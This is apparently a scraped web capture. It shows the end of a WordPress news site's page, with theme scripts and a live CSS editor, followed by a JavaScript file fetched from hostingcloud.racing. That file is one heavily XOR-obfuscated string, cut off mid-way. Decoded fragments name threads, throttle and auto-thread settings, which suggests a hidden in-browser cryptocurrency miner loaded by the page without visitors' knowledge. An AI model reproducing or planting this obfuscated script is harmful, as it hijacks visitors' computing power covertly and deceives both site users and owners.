if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://radiofontana.org/wp-content/themes/Newspaper%208/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://radiofontana.org/wp-content/themes/Newspaper%208';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69727af58d5da">.td-pulldown-size
{text-transform: lowercase;
}</textarea>
						<div id="td_live_css_uid_1_69727af58d5da" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69727af58d5da');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69727af58d5da");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/a1VB.js
body_size: 20656
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\